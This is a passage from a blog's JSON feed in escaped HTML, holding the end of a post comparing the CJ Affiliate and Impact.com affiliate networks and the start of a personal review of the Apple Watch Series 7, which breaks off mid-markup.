style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1472\" data-original-width=\"2182\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbyuYj4OexjeVSd2ZXFizNcwmxYKradY_-9wzhV8jBQzBESMVT58TE-rMr3W3BpXrl-p73egq_vnTiIkt01GoNX5YRdLQpI593yxL8DhqytfmyyRMBNKHvgC_L0exgIqhj97oN3awFlYtHHm_PWg_2iTMI6v1uACtIOJBTrafKrc4Qvd4-WiEuOFe68yc\/s320\/Screenshot%202024-04-23%20at%2011.20.05%E2%80%AFPM.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EMost of the well-known brands in the travel category are partnered with CJ Affiliate. My website is affiliated with Namecheap, PUMA, and Qatar Airways.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe commission structure depends on the affiliate brand that you are currently connected or affiliated with.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirhgpp7TzQXoIWiGWO-2mI8TKMAsOpOOxNLSsokn6hRTmUsMMmFqyleOoat49e-FEtQi3llpF3WBC-9RyGA7XoRki_1EIOQZyG3fW4ox5ynb3rzfLG6sokd1kz5FyaKBn-Sd0drQlhO78_teT3B_Wvm5lFdbmrp4v87ARQgKLCI88lUXCxs4dr12BTw8o\/s1510\/Screenshot%202024-04-23%20at%2011.30.45%E2%80%AFPM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1042\" data-original-width=\"1510\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirhgpp7TzQXoIWiGWO-2mI8TKMAsOpOOxNLSsokn6hRTmUsMMmFqyleOoat49e-FEtQi3llpF3WBC-9RyGA7XoRki_1EIOQZyG3fW4ox5ynb3rzfLG6sokd1kz5FyaKBn-Sd0drQlhO78_teT3B_Wvm5lFdbmrp4v87ARQgKLCI88lUXCxs4dr12BTw8o\/s320\/Screenshot%202024-04-23%20at%2011.30.45%E2%80%AFPM.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe implementation of affiliate banner links depends on the brand and is very easy to implement whether in javascript or HTML code. \u0026nbsp;Here's a sample screenshot above.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EHowever, I noticed that the user interface takes time to load such as visiting to other tabs, even having a strong internet connection takes a lot of time to load.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe commission payout threshold is 100 USD and wire transfer is the best way to receive the funds.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EHowever, when it comes to tenurity of the affiliate brand, the brand has the right to terminate the contract with the publisher. And I've encountered it many times.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ETo join as a publisher, head over to this\u003C\/span\u003E\u003Ca href=\"https:\/\/www.cj.com\/join\" style=\"font-family: Raleway;\" target=\"_blank\"\u003E\u0026nbsp;link.\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAnother affiliate marketing website...\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIs\u0026nbsp;\u003Cu\u003EImpact.com\u003C\/u\u003E\u0026nbsp;...\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ECompared to CJ Impact. The user interaction on its dashboard is fast and responsive. The flexibility and commission structure depends on the affiliate brand as well.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EWhen it comes to link implementation, I can see that Impact is more focused on the link directly rather than providing an advertisement banner.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4CtZjaRkz77LjWPyxPAKFIi4UN8RBXS6l4s1FegudQ0C6q6GLu3cUKfpPyPJ_EbNuJNA_fCKgSC_LM-F7OkgMPjDxyoQzGKWGtcYyMPUZ4MlxWs6T0bVg457AAoJSdflH96gYZ4tLmmdQky7bohVgiNsuBn7jZhfGIGWhl6LZpuIwDzt0cWNoIhENzzs\/s1606\/Screenshot%202024-04-23%20at%2011.54.41%E2%80%AFPM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"714\" data-original-width=\"1606\" height=\"142\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4CtZjaRkz77LjWPyxPAKFIi4UN8RBXS6l4s1FegudQ0C6q6GLu3cUKfpPyPJ_EbNuJNA_fCKgSC_LM-F7OkgMPjDxyoQzGKWGtcYyMPUZ4MlxWs6T0bVg457AAoJSdflH96gYZ4tLmmdQky7bohVgiNsuBn7jZhfGIGWhl6LZpuIwDzt0cWNoIhENzzs\/s320\/Screenshot%202024-04-23%20at%2011.54.41%E2%80%AFPM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThere is an option to join a pre-qualified brand, and you can join any of these brands instantly.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg79cSR2DJ7Fu6yENnP5doM0ynkdkdtBAaxa25R9ZsfwCjR02sZqvrkc0eObhFg1GqwpGcj-wv-eEBnaNaY4Jhk9p5Ajl9UhigCPhOLj6QjGPchKAvHmaKMI6w_nrieDSl04BXGBE3NMwh40O61l_zQqB21XZhgmBtaDePknwfyGpsz1B1SfTqduAEwcZs\/s1896\/Screenshot%202024-04-23%20at%2011.56.30%E2%80%AFPM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"578\" data-original-width=\"1896\" height=\"98\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg79cSR2DJ7Fu6yENnP5doM0ynkdkdtBAaxa25R9ZsfwCjR02sZqvrkc0eObhFg1GqwpGcj-wv-eEBnaNaY4Jhk9p5Ajl9UhigCPhOLj6QjGPchKAvHmaKMI6w_nrieDSl04BXGBE3NMwh40O61l_zQqB21XZhgmBtaDePknwfyGpsz1B1SfTqduAEwcZs\/s320\/Screenshot%202024-04-23%20at%2011.56.30%E2%80%AFPM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicnY76-LmGwjfH8Gc_Qm_g9zcN0bChIkG-KQ1VFk_ikV70jNM6ThbhJpWcJXtp5av0Q2vXgWpITi72qv1HN2KNur-aFlZDNBxltR8lcEgmZ9ACsQO3zVMp1Q1N9HHDrc7JndXiLQde6gFvkG6dUiS3Uo6sLq9Hj_qxgWIzVxyHnUrvQWdcj1Om-BbT8UU\/s588\/Screenshot%202024-04-23%20at%2011.56.34%E2%80%AFPM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"588\" data-original-width=\"574\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicnY76-LmGwjfH8Gc_Qm_g9zcN0bChIkG-KQ1VFk_ikV70jNM6ThbhJpWcJXtp5av0Q2vXgWpITi72qv1HN2KNur-aFlZDNBxltR8lcEgmZ9ACsQO3zVMp1Q1N9HHDrc7JndXiLQde6gFvkG6dUiS3Uo6sLq9Hj_qxgWIzVxyHnUrvQWdcj1Om-BbT8UU\/s320\/Screenshot%202024-04-23%20at%2011.56.34%E2%80%AFPM.png\" width=\"312\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI am currently affiliated with the brands shown above and each of the brands provides a commission structure accordingly. When it comes to the flexibility of affiliates to join, Impact has the best affiliates starting from small to medium affiliates but provides generous commissions.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRsKUwkUkks8Lg6vewr31RRs_0gdacxvt4sfFO4lHKEVspbdHqn_Zqd7-VK2iGZrMuQOJvSrVbfVqwOLTuTYyzH9So8VLDCD5nYhVeowaCxQm4HMHdNadTuBwRG57IStDMVySCI2LNHnkdLV3WBmhKFMvysc1O_Qgb5w-V4Nz3fKQnOzlJK0N3vd9h4rw\/s896\/Screenshot%202024-04-23%20at%2011.58.06%E2%80%AFPM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"570\" data-original-width=\"896\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRsKUwkUkks8Lg6vewr31RRs_0gdacxvt4sfFO4lHKEVspbdHqn_Zqd7-VK2iGZrMuQOJvSrVbfVqwOLTuTYyzH9So8VLDCD5nYhVeowaCxQm4HMHdNadTuBwRG57IStDMVySCI2LNHnkdLV3WBmhKFMvysc1O_Qgb5w-V4Nz3fKQnOzlJK0N3vd9h4rw\/s320\/Screenshot%202024-04-23%20at%2011.58.06%E2%80%AFPM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EImpact is more focused on creating a direct link and you can attach it to any website or any social media channels making it more flexible and advantageous to non-tech-savvy users.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5rGjoMtZUkrxYQB1WI-XBYO1IHyuq_b40Llyvu6e2SHTNxr6rqmlcYkBDb3XKpXVcYkypBKqSmRdcfFdM1hZ3Lt741N-X7JsUrWfMPkSmBwZXYhTsCtxEzWMANbRKChAVHyFvnfRoFZSm3MkPLB5Q643o3nl_Nv_1h22dAPX07dFvZ0TT6zAgv9V-I_A\/s530\/Screenshot%202024-04-24%20at%2012.03.04%E2%80%AFAM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"232\" data-original-width=\"530\" height=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5rGjoMtZUkrxYQB1WI-XBYO1IHyuq_b40Llyvu6e2SHTNxr6rqmlcYkBDb3XKpXVcYkypBKqSmRdcfFdM1hZ3Lt741N-X7JsUrWfMPkSmBwZXYhTsCtxEzWMANbRKChAVHyFvnfRoFZSm3MkPLB5Q643o3nl_Nv_1h22dAPX07dFvZ0TT6zAgv9V-I_A\/s320\/Screenshot%202024-04-24%20at%2012.03.04%E2%80%AFAM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EWhen it comes to the withdrawal of commission, Impact can auto-withdraw your funds at a desired amount. As for me, It can auto-withdraw when it reaches 50 dirhams (my local currency)\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ETo join the Impact affiliate network, you can click this\u0026nbsp;\u003Ca href=\"https:\/\/impact.com\/get-started\/\"\u003Elink.\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESo that's a wrap! If you want to maximize your ad space on your website. Try to sign up for either of the two affiliate networks and let the commission keep coming.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThanks for reading my blog and I Hope you learn something. Any questions, feel free to DM me or comment below.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E--Ceddy\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/2633504444111547966"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/2633504444111547966"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2024\/04\/best-affiliate-marketing-website-in-2024.html","title":"Best Affiliate Marketing Website in 2024"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtRG96uIDTHbP9zliqGiOQutO2PCcvoN-yq39mEmtBKszbvU6TrR1zdK46FysrutwzS1gS1qNTWuZNu62nzTBI_boar4TBDg-Inn8rMjZepdAafgQNKCDk17Lan8v5vV82gGdxoY_9I3D3Zqkj7EGND-NLoQMVPTllSO3HJCWhpJaxW2uIMOys_q8hoKs\/s72-c\/affiliate-2.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-8778607278481275929"},"published":{"$t":"2024-04-23T09:27:00.001-07:00"},"updated":{"$t":"2024-04-23T09:27:37.940-07:00"},"title":{"type":"text","$t":" Is the Apple Watch Series 7 GPS 45 MM Version Good in 2024?  "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway; font-size: large;\"\u003E\u0026nbsp;\u003Cspan\u003EIs the Apple Watch Series 7 GPS 45 MM Version Good?\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMWod2lTnHH1-8AGchQpZDDb3YSJz3rsVxlLOM-nReStQIxZ0XylfyWNUj0MsfAZY4Brkbrb3581fdKCvpDVBgqk00nmOPTVBLFlUUOK3heCgBA_ufMVw-4VjntciQyZO6ULMCkqVaUdUdW3oak9FY1jFJPhdV5BVl0dnSfn2nQ45W4hWrPwKCIgjJZIs\/s3889\/2ADD0DA3-C381-4B32-9659-DB47BA085333.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3889\" data-original-width=\"2917\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMWod2lTnHH1-8AGchQpZDDb3YSJz3rsVxlLOM-nReStQIxZ0XylfyWNUj0MsfAZY4Brkbrb3581fdKCvpDVBgqk00nmOPTVBLFlUUOK3heCgBA_ufMVw-4VjntciQyZO6ULMCkqVaUdUdW3oak9FY1jFJPhdV5BVl0dnSfn2nQ45W4hWrPwKCIgjJZIs\/s320\/2ADD0DA3-C381-4B32-9659-DB47BA085333.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAnother Tech Review!\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 16px; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOh_w15ISdyGFm2bvUIgRGqm4dSJBbRpfB1aW7hyhL9JWmUq9P_d6F7iZS2KwmtMu8_vsl4wu_TgJZNsjbcb_BvG5tQZD8PRvx7G6zXpYGARdmp7pJeuO_GZVlsT903VRcGjNz9fP-wasLYlFlPLC64YTj4wE75e_1c3f0qoaOHO4MW9SdJKGPWH3TjAA\/s4032\/IMG_0548.HEIC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOh_w15ISdyGFm2bvUIgRGqm4dSJBbRpfB1aW7hyhL9JWmUq9P_d6F7iZS2KwmtMu8_vsl4wu_TgJZNsjbcb_BvG5tQZD8PRvx7G6zXpYGARdmp7pJeuO_GZVlsT903VRcGjNz9fP-wasLYlFlPLC64YTj4wE75e_1c3f0qoaOHO4MW9SdJKGPWH3TjAA\/s320\/IMG_0548.HEIC\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAnd I am back again for another tech review.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThere is a quote about technology saying\u0026nbsp; \" If you think technology can solve your security problems, then you don't understand the problems and you don't understand the technology\"\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAnd it makes sense. People nowadays rely on technology to measure their health or use their smartwatches to monitor their fitness stats. Giant tech companies such as Apple, Garmin, and Fitbit are investing in this category providing great features so that consumers will be enticed to buy one.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 15px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe Apple Walled Garden\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6IQv-eZIhUJFtkAQ8vPZ1-ivSSfi76XO94gmg6ZDsm4myTxtyxkyJNWIB4KePrBt3hG3UNLVJkWYZi9IzT7cXldXOxDbatf4gYhS0N3A8Z2DSlOXfxT9IJ60L7JftPHwTXtuz3qBt0j3JpE2NKxhlwWtiur4ElDcjo-RllwQkhbHSNKuulrFo9E99QKs\/s3963\/IMG_0553.HEIC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2972\" data-original-width=\"3963\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6IQv-eZIhUJFtkAQ8vPZ1-ivSSfi76XO94gmg6ZDsm4myTxtyxkyJNWIB4KePrBt3hG3UNLVJkWYZi9IzT7cXldXOxDbatf4gYhS0N3A8Z2DSlOXfxT9IJ60L7JftPHwTXtuz3qBt0j3JpE2NKxhlwWtiur4ElDcjo-RllwQkhbHSNKuulrFo9E99QKs\/s320\/IMG_0553.HEIC\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 15px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAnd I am one of them. As you may know, all of my devices are tied up to the Apple ecosystem. Airpods work flawlessly with my Macbook and iPhone simultaneously as well as with my Apple Watch. Once you are locked into the walled garden. It is difficult to leave. And to add it up, I bought an Apple Watch.\u0026nbsp; Silly as may sound, it's not to show off to people that all of your products are made by Apple, though some of you might think that if you have Apple devices means it's classy and expensive. You are comparing it to a Gold. The advantage of Apple products is that if you want to sell them later, the value is much greater compared to Android devices.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 15px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EHealthwise...\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 15px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 